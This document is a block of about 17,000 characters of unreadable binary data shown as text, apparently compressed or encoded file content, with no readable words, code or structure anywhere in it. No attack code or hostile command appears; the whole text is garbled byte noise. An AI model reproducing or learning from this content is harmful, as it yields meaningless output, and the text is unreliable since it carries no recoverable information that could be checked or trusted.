�m������:��2�	aW���B�_R�[;�{W��핇g�p��	�O�i��^+���<]3�	 �W˾N���㥾ײn2T|�c?�w�>9��4g�.H�i НΤ[rؼ�����|��{�� �+��gw�>~��^���YQ�\�㣛�{���1=���u�N���q����V��)��w���.�.��o(�y|J��(�+aEk�����A�u:��B���!M�h��f��S��s��Uz.�i�O`x�0 �~�ݥU�{g������W���CB����ފ+�a<��a7��	�Sĕ����V=W8�gG�`�U!���cc�.P���0ѤY^��{��p�MR�� �{����}�C@�ٲ�sb�fH �t�;�eOn��iB��p�_��dn�#����5����xֵ�I.�΂�0A>=��c�{. 9*@h3���c=���uhk�-k�?
���z%�b!q�����n_�}*w8�6 s�n��o]�u�q��1'p�������0�� ��KD�@�yott��%% �̜L��
�L�N���u��P��x�`�6�q�Q��N8�	�壛�*xf=���<���|1��"9�=���ᝂb�� �T�s,��Cs�ғC�G���b�#���X"�o�Й[�'��d�2*�H�=��P?2�sҗ-�`H�����ᖖ�' I���!O˘)���]�AU~_\�=�WYH�/��şk��h[f.�-=�v��\���*� � �B]����3�V��$�9�ѥB�C�ꎩ�6���.�&�7^�R_���T��YG�g���[����f>������.�Q0�X��������t[�����V\-��Y_��dy��|#�ӵ�WٶϽyJz|�|?Ɵ�`��g���6���{s������rUi<�m��u�Vώ�?��w+����_a�l/�������r��sT��%���薨S�R&�5���kz	���6�7i� �nD��	$^�N~KU!]��[pǪL#ӧ[+�/Ya�Пk��'�?{]�uU��z-W7�g}�HW���{���uzU������X���v���z����%�gmぱ�B^�1޾S���� �>�_03��qP��d�د���mz�3!��I�׏gʣ L6d�]8
����4;�M�ͼ�P�u�P��P���1�VvJv��n&/ai�S��l�U<�ڒ
�1K�y��S̽�2���qoM0i	<,)�BU���h�6&����� �v����B�T�^pk���܂L���)�7u ,�����w���]�5,��Gr����rO��uO^Šd��u#bT�A4^ą�?f�?�����:"u\-��k��\��b���7V�7�@G2U
nT�U�7*tB���_q?_1�[3�������%��Js8��wu�c�z�:Sg`�f��9��<�y8{�m(��lo8��8 ���y�#	)��b��Q�Jޕ>��P@�S�m�f|����L�dɴ�ET�htiRY�:hO�9Y�C�Ip�և	S�@$�Fk2��$�����j��;�\Zi�=�ؾ�W��^T�'��w$��Ǟs筻G�ha,�wI�}M����T�E��#�ʕ���Dw)Vp�쳐��B� -�����{L�n���
i��c�_�l{k�1���POG��fݧ�}WK�ǳLl!1O@��WFs��5R��V����]��E�2�;��'R�3�R ��	Ģ���;��ls�~=6�*��B,�k���������������
�`� Z���-�	��a���-��®���kW��y�+�˹�:�΅\<�q��0����ٓrmW��0�=g��S��+���^��l<*~4a:*�k���>���;�Ud�V�al�ִ�g��mKy�ֵ��M:J�� 1�KV.��g��>������u�wV�R�ݏ�q������ �?�����ٳk��{�{f�ultc���d"���k ��VP�8�R��0�$�Iݻ��sZ��b�fa��ž(�l��r�R7ג�}u��֚������6ؼs�\q��Äe�9v��k�E�Z��S3�<
K�M�0aShq�Tļ%���{�O�1�ʣW�)��RˡӢ��M&�0�>f@M�b�J<�#�Bh�� �PI+�WZ���{��^��D�C/ZK� =v�#r�BKr.��w���2ׁ,�"p�OŎ���+E"?�\��v���U��i^!p������C��a������tǂiy2��\4�S�N�q�E�p�s����q�~B����dL��"���Y�;$b�k~�>��̩�D����ɔ;�
oZL_��c�5��i R��u���3=`�;/R�����n�zO��P��Ӽ*���
zz�	�蔴)�cg� ��
-�F�L	�	�]��
<�t�$���c�+���yЈ ���Eh�T ���У�z>�(�q��w���q����>ߜ0�Z�$O��8��
Z���B�ţ@N�`�7\;�D��`���Mw�I׋ݪ�$d��=����1b�O5��*�ئ!��@*���iQ�]���~
�����/�̕;u�g�ޏt�g)U'X[�7�����o�ɀ�w�>e����P�ܳ.ַ:@�UC.
��<ŀ7�g��'��bLL��_ ��q�τs��s�'/�c�V�`T�� ^�A)+�~�+Lva�?/����`�����m�9N�d�S4�1:QqfH��V��t�W�۾�v�x�4��.G��uA*@�P�/�'��� ����;|�ıi*�(�c	��w��Φ�1��n���uE3j=;\����55=��\���{}�?���W��}{��o�u=������{����^��/�{�aѫ
	av�≣v�.���Y�IYŭN��_�n��2�����S��TO����qҢ��U��7�u�]�E�)ɛ�������n����ut�B2=�Lq ��7��c���ܢ��j���J*
���R[)�q@�μG,�~�:����'GyW�+�Y�!I0<�c"��<��F�,�;����^u\$.'5/<�����&6L$�T�����P3d�E%=V��	q�Q'��l�l(Sz+V��rJ!�L�TY��`�V$p���Q�q��W�#ѻ�*��|�'@?_��݀��9G���rg�yW�@�P�� RI�&�S,�n������*�i	�����x��v\]����g B>
�_��N�H6�x�/P�X�Jc)p&}v��="u"\W�p�z	W�2�(��rVC	����7Mܣr.�EWl1<@'�;�5�՝�:|w�� tB�������	Ճ�~��F����^`p�
G��-i!a�I�O��Q�"b'��u?Ի<L��]Қ%g����G>���
 �w�L�Z��" I]���ec$�I������iA�0�|�����s���9���~V�$�@!b*βqU!�-�v��]���l{�Ovo���#�T����L�,˿�棥Q��@S����"�� �&�r��vp�NE�:�'~�Bo�&쇅G(�Ѕ�D���ҿ]Ȯm��Ƕ���z�b㪾+�����kv�5ƻ7��> ^u���B���?��+�
�lLV^"� ��c�0��3cd�݂��j E�{�kA�o\W�fj�@
��C����y=�OU����\����٭��0 ��5��#\�j���m��e?q���{�}�Z�o�v��[���n}���g���%�G���܀u�ī�W&5,��j�a�u+BY��h��£���z��j����#_[�E�ƹdgY��D2w��ۛ��0px3'�s���7B& ��>G�X��GP�Mn��3Ȍ�X2�P����uI^�8g�aI����E���=SL�RK�3ׄ��6!-��t�i�\s!&���b�;~��*����HW:�M��'�i�d�_����H0OCƪH�c��ו֌�`"��D2Z�7��� f���%����������(�U�;!��hz)(`�0�!�N��WS�z�2[��b)�b_�gQ1S-��S
�&@s��&��l� �.y�Ĵ�lz�{�C���� �!.�Ͷ�%4���S�z@��t��B�ʂ�G�*iCS��mp��kt@�h�ZK�krjᕒA�ڿ#g W���0��F����c��z_�-2�j�ɄW�%e1���M��S�5Cx�U?<�@6���
�����=��N7C�����n��c�S��}v��GN	�C/��֡:� ��O%�����|pM<����:�I@Z��R� ��ô�]ǐ'�؍��S�ך%��G+g�s0]�G~�u�2F,��PKdC��[��������>߅M~�u)줁
�拽��jq�8�"��AJ�|>}�ix.P��G�.e�YL ����J\�%P��zo�!�p�? 7�_�5�|�M=a��^J�j_�[��+n*l��_������A-��A�z#,ed���~ձT��#$5�fV86�Fü��i��
���(�j������{=�ݙ}��t�cnVC���g��&[�� dr[���8֞r��ߟi�Wڱ���xl�9GW�;`+��W��.����Ϟ��_=߯������ո?S�[���{������	����ţj��BQ2�\oiš���P"z�eO�'f�m��j�B+�ZEڿb¶�UP⹻�vV��k%ijc�$��� 0g��	�ȃ�Ac�L������;��x�r亂�M�H;�i��:�Nh�&s���%3���xW�њ��wT-�*p��Gۀ��^w떺�E#����hÊw��� @�sB��.���#P�P��u>j����ᄮa,�"��:���cꄡb�;ۜ!���9
�
}�wE��+��-;���3��yg+���{�+>�1�Vx2�廭0�τ��L��R����(�R ��W���8�:�t�(��uL?�,�1���9�E�J�&��{�N��h2w�w��1준�;��
�ہ�0J���<�!������H
.�t8.լ��>CUC�Rp�R���E
��OL�"N�*u�noi�1ߙ��+:��h������.��"`�ϡh2�~xC�a�oQL���"�X(2!{o��ZP߽tb�����	�̅���T:�C�9����8܋d�C�
�S]"�f�br ��zt�mź�GR	�	aO<)q�t�i ��@"�I�B!�o���xt;��ڮp�9� +��$Ps�Ù����,�Cw��9'~��.�o1��՟�����'u*\�WS�V� �5W���$f��`�+c��8�
Rl7�G�~])Tajz-��в��{�SӒr��Uܲ�߄�n=�pl0E�+,��쏂wu���~�����ޫ��.����ڕG����������^(��sݲ���z9/��/��b�������������^Z�k8CaI��U!�^Vs�5b�p�M�A�Ї���L��sV���;} ��됿.�ꅐs_���
�(���O8rQ�
?뵿c��˽�߻��������3��{l�Y�cm���ٺ����V5����jy)�bCQ&kLk����A`\`�NUWf���m<�-��<��(���s"����BP n���ř�uj�y��P���D�i��4���R�[G��zZ(�J7�W1R(��0�9�X���[�, ��МA��Ɂ��Q���V�C�U�VhbޓӅ V#c���ݞ]�JK�%��-s+ʹwˤ��2��-�)y��8��[6w�-���f�y;�=L)m87I�8Q��B�&lI-CpG���$~6%-R:'Z3�q�}�w6������5F,1+�=�P��k�[�[��<��s�kx�]D���X{qrE=iC�ɸ�\����_0~|G�'�S4O|�������pX{�p"BV��y��lf ��͛�Y�g�<�hɯB}L_O��*T�'��J�h
="~2��V��-��=?���dT���5K"x��.
-t�̠Օ�.�n�G���w�Q�9�>�E(J%�F�q���d�p�����l��|i�I�o��p��`j��B��Ţ|���C��Ր ��B0�j�(�
�{C!�@e�G*I_�4W��:�T0��ƙ�aݧ�%�!<ߊ"
E�� �����D�W*&7�R��U���W��S���T4��i
�ڛ��̅0]�}NRO5e���K�c2اJ:k�](y�ɮ��1!w��%�I�	47R�B�u�����&�J�U`��>�84AM�P����Ș�^�������(R��_	�>Օz�v�P�
�:���3�	`Y����g�6�Y�ozW�����8��cǝ+������Q�>\�-�k{���)�ץ϶�hX�έ>�R�i����>���U��>,7}����!�I5��iݯ0�͎L������������ ��X�"��ya�W�y?vU��c��G�e���Q,l{���L�o�i_w���ު��#�T���z?��w&�S�U]��uX�Y�E&��Uؠ�#-�E;-5����Vx{�Y���cKo Y3z"�1	9v̝\y"0K,����
��,U���]���xGq�
�D}���(zΔfjﳔz�����D��r�1����1��I�;���$Z���gw�a��`��������PN(����'�Rհ���'l�f�� #���%}�"2�G�;���Y�����&�>�$'��n�k��JL���j	L:�D��9۾o#}��bY?D��ĳ�H�z��=ԒL�������])u*�Z��]9Bk_��(窨ৄě�N�~�����mmP�հ/�Ԓ�Mi�6�ŭt�i�i�,��	ҳ�N�1�b���u�u��p��&�6tU�+Ӛ�l�p�g8�9>
�g���,O��* ��Ffb:HX� F�*i��<�>�v ��PDY����KW3Gr<y�@���Cz�سΓ"Čkfbj�/�z�tm�W����G��.�2�jt����EBB�d�u�$0R��5�0+�[�rq���z7�q�]Zo��8J2�&Λ}����Q(�u�+�yr���nlGQ��I	1?%p�s<(f�5����r�)[��.� �8�}?Ưf��#�}AS�E^11=�Lŭu�}�u�d0VԟV=X�r2�'G��I�*��.��������R��zyUF���9Y�<���k�y+=x��J���J���{l��j�U ?�\����^le��])X���>J9���
S<���YU���++���l�N�:jY���T8��x�����҄mR�5o��>��>�j�
���!���M_�����f�e�iՊ>���
�+����3*'7�RKu/�=w{{�9-��N]��_Ȝq�Zz*@��,��z�LV�Vx])�v���`y������w��}��g���cx�{�J�?үg����;o�GX������T�Xr
#���%�u$����¼�-	�k�-�V�yK�	��}r5�[�lMMg$���R��4��1�Y�-�ݎz�ׂD�!�z?�j�ë�7����u �_�2Z��1?�qD��Hb��%��jaFT�x� ~�z�p2�a�̟C��/�K�KaǙ?���~�a:'�
��\S!�<昙T[��mۮ�сT��{*T&�<�s:y�j�=���zw���R���-��q�/�7�e.���yWz��R�.�+.[�&�υ������)�K�ǃ�x�`m�V��<n:�q
�3��޾�*���Z�n�d.���Nk���7�y������_O�������[���@k��c,�}���2,gNš
m
�O�
���6���o�nkP�1���c޺�ٟ�{J�kHϨp��9��@(��\�߭z�h��V��K��<��A�u.�q6	z<�?�S)m�ܛeа�SA����w�	�E��N��{�ϓ�1N��ҐM���%�&��9����OWNnW{`��*#U�id�QL�0�49t1z��h�s�];�����?Z)�DnO��p�^K��96��Z� `�#A�[�K 0�A( ��H(�0o�5 'ρ�
'7b$��3�S#�1%�H���Z�I{JK0�n`��pn$��	�'ҍ�y(�Tk�`�(�[l��r*"��-�)%B�w����f/P��/�m�j;�nAec�b�lX��,�s��_lz�SW��gB�~qw�U����r��'Ho�:l{^�g}�U	���޿*����,d{�������`�;��\�������W?���"c�2���3_��zG.�N� ��J�f�F6�鱎ǶӶts �c�^��j� ���gWЩ�^�iM-���R�{�zk��}�B�[�*���Ү�o<��>��N3~O]���W��>3s�".���55,Cy����%�X�
�s2�Y�@�]]����m>��B��x���o]Y}�Ou���n��ƮZ{|�����3�K����aV�k����@�l��1��t	�<�ď��Ņ��9R�b�[�ᔤݶ_�U��ׯ�?��Ǭ�"=��̛��ŏs��O����s@&���\�3-��GHA��)ӸMGK�s�܈���u�ZpU3ZO����<��r��}�3���(<q&��̓I���XO�b�5��6�s
R�J!�#0Rf�}���b����~�Oݱ���Q�W�	�B$��/s������'�ey��������E?^0ǉ�y����T��P�sX��Û�6��v��X� g�	ڜ�������Z�o]���j$��0�럴�c,yq�	��yty��t��0��}UW%A�Ѧ�1�'�?'¤�═/+z�2A��U��X���ik��-b��ؿ���9t̬^���J���ϩ1X�f�ZQ������Ţ��4~Og��MW\ pG���{�6��<�;E<���
�1L��zoE��x���	v�'���q�v�RyAMdx�m���O���p�o�! crM`Y])0��^����{jz� ����C�4��Y�G�f�-�Άt_P�u�ǜ�'|���	��G%���V��VLţ�4��L��y�;�]C�TLГ��!�~?
�Wc�-�54��)��l��B)"�����߭�#Xϝ׭��-¶��k��^�T�G �I���ؓ$���.x���UGe�N|��Z�~���m�K�[9������Ӡ��ƒ�q��#�c�M�M�FJ�.���^mo�)�^�S�o�],�֘��,���-���>�2J٫y��@*L�_s	�s#��*�U���^�ޫ�O	p��U�Ws���Ѻ�n�~���V}o}�joǣ�z��wu}��U���>���R݋�����WIL4����%��' qR�&Se�5�-�i�A��K�Bsߌ٘g�'tk5Af2]Mܝ�u�0@����UZ���&��)��s�w%Z�愺[�y-�Z�| M�u � ��?��v ��\1B���|քv�b��[�t����d�9̒��|
�W��f�7KZ��u�n�FE2�fir��d��v��l7�y�w��Cr�����#*�ŹX�Z�	-����'���$�f*�E �S܈33=@|_�s���6>�����B��w�2�5�?x��TX��G���რu����g���^������Wk�w4ϷѦ�N�HCkvB�`6x8�o�['��4�t ^�ٛ)?�N��D�8���� �N �	J��d�4,��SĘ_mb�G�BK+3��ֱ`�V�J'x|�(e�"�78�E4C�b�]�aO��P�o��к�«B�J��?eG�1����)�L!�J���i'>�i+�k�5/@ؖ]OMF�P�yU�������o��6��c�B+y��0�im���^f�Г?��GW���Ϻ�m��{cxY�#�BgL&��~�z�csFtΘine�t��Zc�O�����Ow#�#��c�H�p������
*0���L�r<b,\����r^AX暈UqW�f)��8�K�����Ua�55��Z��r ^a!֜���^������gyN�u"C�RQ�+Vj�_��1���QaYc�Y�.�:"Po	����U8�}U�ҧl�K��
�ZJ�=~}_vʭ�<���qy�y�2Y��GÙ|V��_u=�Z����${�~���#0�^Bn�� !a~���ak��Z^���})%�Yٴi���:��X���_]'W0���{��S[*�]W�گg0��g����3�^]�m�;-�h�Wl�G�ϔ�E����S`p�l����hZ�\�>/BC�V��W�IF�B_�)�8$֋���@2i&E	�����A�-ר�Z�Ѐ�I�F�pzd�x)O��-�qJ�0+#��� S�[�ԝ��V@'��+rS;����9��H������Y�<o!|s�إ�rFE,1�k��oӳ���؋�	K�s��
<G��d�?s�6Ia��#���Y�?g��8� T���ऴ�'G�D�s��<�k��]��	����fլ���ɒh�UH�m����*�w,@/X�-��)��ĥ��s��͸�-D{U�5(�^T�$x��[�w^�g��֐��߾����O���h�M��݄"���^-I�r#O8�����tG�	��w%7|@�v b��Swy��\�	U]aL����L�i����8p�8�b���o����b�v?]��d��j�~؋��x>���t+�y�|��@x�8n/J'6���
���rڟ޳
UK���ʎ�UQׂ�����6�E-�o�rS}~�3B�O����2��E?nPl¾��w�i$���.q�ļ��PξJ�3�w���'�d���z%��  ���Q@'�Ai@��Q6\\C,�n�m�~������I?���{�&d1�߿y�����w����S��W�C��;Ҫy�Z^�OՕ^�
���^�~�a������Vs��8<���z)d���L���Y�i*0��Ȑ�}R�]	�{��@\�X�������E��ȩ.�T"���.�y�j[��>�=��}�W���u�2�w���W��>2�='ٵo�	��{Ҟ��n2YH�c���]^uN*��ű�Z����O��<��N�`�y�[��n-{n�]n���W��*����?��޷�\0?����H�o����ٺ�����|�W�3Z��>��?r}���=�G�ms�'�dx9�0���:��'��������R��S⿷��،ɴ-�"�%#f�?�,�K�d����sF\��{*C%�2.��QyuW7SM���K��G��d �-��tWδ��
���SH6E�.l���x��B|�D:,I���ĄaS��Յ��aT�d��5+:�����I��9L�Ȝ 
�TN;������Щ��s�ǮE�~h0�1�� ?�s�|_�w@!.H��ᨘ\/�Qp��N%H�!]t��Ga^-��y(Ĭ��yTڙ��{LͤN\�-�l����dw+'��y����| N(��=%��D�����_���/j!�����͔i2r=��=D�B�	���Tx�	Z�~��O��	����5&�7ߋ�5P(bnR(［�N���y�����N����wg�ʼrd���Ы&}34�%"���D�R5���}0��Z^˽:��Ub�7q�3�B O8j�f�!
��ӒL�N�[tR����PΊ+[Ko�:bU�0��Մx�#������J��K/p���y�Ǻ�9jM��Ŝp��,���K�@Z7Z�t��C��H� �B�.k�0�^��9)��ಹR�0��z�$�c��\�?�g�z]?��@�l�8$�ߑ��_a������Y&�\�mr^�
4�)�j���7�. N�.��t�*?�����\iG=w��o��R���.4�����P�}���~�q�/�쵔��r^Ա�ue���Ϻlk�A��+����Ή`�i��`���[�#xQ�P��ϵM��sP�k��>	;�݆k�Q�ic�V��Wnq���$����|�.�RK��<��¤�a�n(m�EB�hWHg�-{��d�~V/��v�zVg��nwHX����0�X�̷���z�ߵ7����uE_h���`�������y��3�[�=��~�-����o��x�'�Ꮲ�ֳ�`m�{XJ�V�Ar�I����P0+�[��)�y-̟�M���������s<�.��'�`�7�rIe�{�L��씮�֭%ժg�7��׭�RrQ�%�F��9��U� �N�ؙ�&���h�s>�iX�B��:�s1ܧ��3�XmvD�s��〦��K�CK�8�^�!����a��\R�������Q�P������/�;��>&h�K�-
�pW� � x��ʧ�n�5	u���5�x�HqxL����� � ���VL��~D��Hl�c�*���������(|G�1^�8�u{y%@������ ���"��|���7�|���2)h�L�'K�'�p���GM6��THwA�����E	3&���uX\x�јa*J���+��
�R,��SΟ?g���2�C�t�*<�\���u�}�-1\�U��;���xx���Y�ц?˵	`Wn	�+!�Ck<Ù��Ne`����)
����S{?�r��y�P���\��=���"\ԛ�g07�(U�@��mtv�%6?��tNaJ[*S9���VT�C.U�uH?�yߔV��}d�#"�o���+'K��/36o:P�TU���$���P����w������}�<d�g�i���P��W'���{y߄b۴H���>;��gi�ƙ��V%��u���"]���|%��rE
�5\�e�0Z=�'J9�W��jl����q��W��C��
�	��9���4��Y�*Lv��\�[<6��W�L%4dvv��|�����Ԑ	Ң*�}�'��n�Fe���P$P����"�����N|�y~�ϯ�6�Ph�1�K�����j����|�S!���q_A��]x��Nj�Ϟ]�iWd|t/�;�_B�X�(�U�+^Wc����몝���Y=��v��G�G��/�t�%y�R� ��er]{�4�&V~�,�V$k��$��=Z�F��{?p��4��͙NҞ���'p�-�דk��|�� ���!�I2WOr(��Lm����BC�H��\���rv�����.愖��i�����yBBs�����iu��HhKp��綕9��<���X�3�.��� ێ�,����<W�o��t�M����KR���̼j�;���q6�kZ�9N]p����A�5A��+����d�M=f�"Mgٓң��b͜�˪����WTY#���3��C������65{'w�E(��t�Oqx�G�	����_���w��r��I�0��F�y�Q�##�s΀s��ц�������.s�����ġ�qvd�����c�9n�_̱{:X"5	9%�	��+�Z)�R�|��"��4WJ�"L���B&����W��N�r��'��U sN�f~J��N���0��v�WF0�	����p�!eL\����	��2����s�
�!�c��7j�d�>�kn�NI��,�x�(C��?��8	�M܋��[��is��\���Zڰ�qej��K�ft��)8��a6���"�w��J"S׬�9���n��wM���d��H!�Z�	�j5�#㴙�xL�6|��=�M�{��#0����r��]�X����}*_���y����~U0�uV����u�0�}f)��ʁ��(���[(�$w��ϫ&ǫ�pl�8V������q��3~���[���
�U	s%����s�W\z���c���,f�]�B[�l�~�ֳ�h�ǈ� %{6���ϯZ�%�T�r�K5���bZ�R���p���kW8�g�����׫���P�tm�>����ۯ�o��^W�ԵP�S�������gWx\�}t�{F??s}~���k����^-�c�7��g2�����`��\��F�Rceg��U�>Z���"^�b������_Kj�9�����}�������d6l=	�2D�cg���\�'`!A�\��L��V,�0�ѥ1��;�p*������D8�[���M0y���]Z�c8�]��#���g0�.��d�
ݶ�L�2��_��v�h9�,��%~�ż�0��N��Я�&$���qML��j�)0�rGa���{��͎�.�!.QA�.B�˕O�^��Z���6xxh�,*4�2��)�h��ۑ��~�^u��5�nl�<`P�-�,��Uؔ�ޫƀ N�Ob�=n� ��|��?~=]�-�+�t�}_?s�%��h?O�w�\9�h�"8�����m(����1q?hk�y^�#�V��IT&�8ڜVN�n�Z�b�9�n6@��i�"n��m��HoFw�2Zf��"�_j�|�'i�J�!��y��J>@�P����L~S����4W.�K�]�5T��/�HM�G��z`�=A_5SF �h�� U���xQ�J/r})�@)��P!U���(���<���B�#S�zHVŕ�'� p-C����9n�v���[s���'��j]�G�G�_�{CѼ6�&>��VA�'���dD��?s��er���w(�L�~��>�=����5߷dj������8���e|�*]���W�e����Ug�l���՟J zNTB�6�VO�Vv/-��d�/��ߐ��I��**����Ɠr��
��D�o��׾�V�]�S�Rc�ڏu.u{�O�{�_6��=��`m/a��l
��RЉ��/��#�X��n��Z�R�#�X��D�x�ԣ¤��̈]5�h�wbL���GX�<V��G�H�K>{�S|C�A��80���5V�\`^G;=�X�˵����H���9ؗ#~��4���+8�w�W��}ֱ=�t?R�o��g7y)_�X:�oNqo��T�as�Y��Y�ڳ%?�����ƃ��+=e�i�*�֙@/,��s�iuu�3���H����ӈL�<q	��t�c��t��t!>d������ �P�d���5Z�Ё�!m�Ϙ�9k"�����Z�1-�ʁ!��	C[qa9V2&��K%<ի���"D#ї:�Y�]�`�7���A7���n�2y��;���ozW�/H��	^w[=�vdCl	��ǽ*�b��2K;|fH	ݢ��'
x��|b���?��7:�b\��p,ʺ�׊ʜS(*
�h	[Z��J	0�;�|�0�s��x6r%�'D��<yCĬ�#7Q`���T1�h7�:7�0��T���Ή��Jx���c� m������0��95��
�Kr��S�s9���q�&�`
�H�'F]x�ԕ'����~D�\��`�3
��:���`{GC��W�X0e�j�mL@���BM+�eAA'�P04(r� `��<X��s��߃�g�2=���[�:��B`�W����4��Gϩ�LN��y�Fo����<�Z�\ �{]�5J��AU����	�n����M�NM��<!�s�q��l���Վ�S&H�*Dף���oH!�oj��{]zt�wT�X�k"9`=*�Y�+�^������v륥\�ͱ���O{��j��s֧�7��Z�vAc�D�A���,����B|�xw/�*dT��[�+�W���r�'���oޫ�5kź�_�����϶�ME��zԦ�媗�mZFD< �CS���XcE�(]_��1W����V������*�@���{�w��խ2��NS�
�5�Y�e�qv 7�Z��@�E昨Z��>~t��1 �Dz��0�������G�\�󈹏��3׎������-�?k�#�5��J}����ߗ߾��G�L%�	��h%�*qѯns�p΢�R*��U%���1�R�G�4�̔�
h�|���aji�����ka����B�R�]x��
�T��B��/��S@��.8��Ci��k
 �^�FA��;fZ���Dd�)8P0`��0�9c$v+Ϸ�V�y�^�T��n�ovN�����jV&�'<�����*H{�c�r���E��� ���p�� T�����`�
��Oeb/�Xgn:�c��#dw�����u����&4K�.�F�/u�Q�:uXjK�]��/�@���Z��O���`N����~��_��7�N���.�j)������4�����8�	�S��X���*�yb���b ��enC�����L��-:�-��*��v�}���a��߭��w��tK�v���� �\G:#�$�M������{��N�����y����Ea���2���P�@,�fCo��D"�>��4�勇&��e�%�{�8 �o���L���7�(*'����2��I��\�A/�aԜ<N�D�[q��Mq�G�m3Zg��_>6�0G'͔F����A`�j���= j3���B���U%?;�*��(>�t�?���*_Zr)��G���؀	�@f��������	���8��&�jyg"�V�bu����>�zTJ?���Q��
{����R{!�5�[Cgֿ;;q�J�j1���+,<�����VRY߯m\e��������]P��u�����{5��SCj�j;v�$�\�,�+2��*��>Ux��:�'�̱;�Ԓ^k_-{E�H��פ<��!#�9������6�x�4R0�ʘ캑�c@���6�-?Y�?V8ٝ	�����f֠E��V�����8�� r�d(��ٺ�𽮁���{]Wm�u�����6��˽o���v��������s�m����+�� ����KN��E��b�v��O�I�7�j�A����V��I�(+�B�0��	\�p�,��`�D�1ޓ�`��xh͏�#Ӄ�whܪ'\)KB�]�W�o9VЙ� �����q�"�/ ��j�e��3pE,Ӿ%����ǓQ�`�G $�~d���PO��8�/��Jؼ;����Z� �,/����*{,�t�(/��(�Le �/iȖ8��^o��OK��k��i�����=]�<pK수S	�몪�kP`��m�J�4��|wr�9�j���9����\D1e��JE�>�k���k�p�9��J �@?p��?�~����h�C�#Sh�Va?'��0�D��ULQtx̹M9[�l�"?+^<��v?�����NI�g�T(#�պ+Мs�x/ßpF�_�M��׺	S_����8�6�.�Q�,�l�u�M��AҪ�7e]�Mt�#L�2�1%<T%h�ͱ��z�acT��rpND=��5=�U��S2�	
h�p��}�L�/\�� 41��1�S8y{u?!��]���cxV~#�T(��Q�u�g�Ez!P����{+�>����+��S rO�ꎼ]�����6��1f����]�����we$�I��uҪ V����W����%G@i��$�GyFf���S��
���β�]��1�,t�\,)hJ��	+�x�.@��Gygw�e(ESnl��[`����cyՅ�vY�޷:_��{^�q.����w-�?Ӌgz��"k%�݇����ʥ���4F7X+�����_��8�)l�-OBlT��I��u��.��%kύ�8��ܵTP�S�E�P�.lj�|��,�ߔaL�X�*�l�}�J{�W�ڗ��q��W�����[x
<��Y��k/��;�[����}��~����4��:������P��'XOp�Gቿ/��j�$g�Fy��e��$��n�7o���h�@�h}�cq&�,���T�:���3�b߻��U���y��}�$H2�\L8A���`�������^_�k�jg �#N����֨"�׌��ߊ���D'�T�N��j��TA�D����v�@��1������x�B	��8G�M=���Y�1�vғ�C���YM b'A5�G?J�n�7��
lA��"��|��O�����U-��
�)ʜ��o��\#�Ir�����X+�������?Л��e�����h3�����-�m׮�2�"߸�h9Os���_~�~��{�4vD�Iv�} ޲��������yXP��u�{í[Z�6=7 ��Gmj�)���Ŭ��b8G{�O�_����f%�92��%N��4��Iǀ�gK']���V�=d��c�����Mu�k*Ը��ۉ�q�����
~V:5�T"y�F�5���]'���6 ~�J�aL[%� �X���Lt%싟��:ie���vt��|  Wo�{��+����¿�
�y�h� �mӑw�Ua�����r��0*��S�E��b��o<������?uF�=���>�U���$�c��yL��W��u�U��g�H7�zr �c_�Q>� �`�T�{)�NI����N0�41�B����t�w�%�(̹R�@��@`{���}�:�=/ٞ}���g ��Z���w�
��fٲb<U������>��U���{��
�hCm.�"�p�s*[=W��EٽL�O"�6�:�e�(u>xר�<cWۖ��Z,�;�z���R@��a,��w�f�{��Dy̡o$dܸm�D5�$E��c�y���8�aD��<g"�P���x�1�;�[x����[�M���޳���[��g���ܳ�n�O��w�Zs��{����CeC���Ui�\@R%-�QV�ג��@�Wj�U�H���I��DT�WP���O�w�G8�����Yսkm�ѝYo�����Z�Re(��1j���t]�Ƙ�vF%�z8U�9#�Q�
R�� f5z'��� ��ep��B���ܨk���-���M�y##�G7̀�3]�j���nAG��!�t�%�$���Oeu�:1g�t1�qf���(t�髈1��-u�@�դ����8 �]��zB6�ė�gQ���z�E�[^�5
	�+�8$E�3%p �"��ޅ��+�
s�ĕ�<]�S'�wK�/�Q���p��T���)�8��K肗�_q�����:z?,A�Nsݟ���ғ�I������R�+˒.��7k�cN��1�n��s<EU��8鸡9���i*p.|H��?#������D�b@�.��`����lj�'�p_uj��H��z&Z�	�	�~���F��Q��q��PW H9fTGqq2zl�h��{_�		�N4A黏��O�����1StW0Lq�Jf{W�����HuY��6;"��C�cD�#]��F׻�� vz���K�w~�Uw�%~$���(���|���׾7��� ��q2˝�<�Qõ_� �?U�7�"�i
��h>u�<n�ֿ�	ũ��+����Z�!���ǳ�9���bu���wܙ��:�$�d���������K����d��[򊌇�U�2�l�y�:�KM���s��	�_`� U	�:e�~�0�m���>|^���P��
�o]��m}�����5������W�_����h��V�¶M Y�}}��-J]��Zyu�Bn0�C�Mz�7.��>�u,W0�@��d,-˲ݦe_�Hnug[��N�A�����qᆼ���oK_�K��*C�q�O��_���]~��yU�CWQ�\�����m���>���\�J}�޸>=�\�6�+:��;�m���[$ �~���K��"��:˓�!�'f��-%�XP��y��8skBC��]r��W_�R�S�C��Ձ�$ =Sq�CA `�D2�ql���ys����`%�S�`g�@�pS�6�y���j&%�B�����)���
�y^���>��A�DH�\�x�3���<}�an����L�[oad�L�L�}L@c�,ߜ��'�pˠMZO�sXtW�[�������;L7�8���#�Y��]q����|i1-��4OF���,��x5��;�
k�x%BAG�'$�% u�Y��8({��OeQP��v�.�G���K!i�֨C�by9�T-��>a�u�����������������z������"d���Z�ܺ%�c��BeB�59'��C\ �n	ƻ{�(p�\_�x�h-x��B�����1�)��M �(�%6�1�Gc��h}V>�ֽMd����BixE�c���5Y��>��%_����
B�Y�8<����ȭG�q�*5�zf�	&�B���F���Qs NLW䙮�!���17��C@=\A'�-N.Q1.�w�72mT�ZȎ���j�P\q�9��e;m����ѧ�ǟe\r_y�E�7!V�����I��i����E�l�w�Ws�'���d><��ԉsZv}�0A�	�^�o���rػ6�X����l"���8U��ࡵ�K���@
����aad�g ��XWBe�( ��RGJ9^���P�����с��j鯗�O>C z!t�Ck_�G-ek�,Ca��y�S�	6��UB�������r��Ǻ��3e��n[�e��y��c=U��8U���>+2d��+a�l�J� @�Q�:��0�E�)�"�����i��>[����p��j��~0,�}�7�ڧ�k_V�k�����Wz,��bd�U�W�]ߝe޻������ᢟ��z�>�6�q�־vܿ坫��g�z�ƀ�_�7ʬG���a��݋rd���WHyV=O(�0��ps�E8jR�М�i��E52�+L�bvg�TgF�K�ߺ��3���X�&���xL<���½���
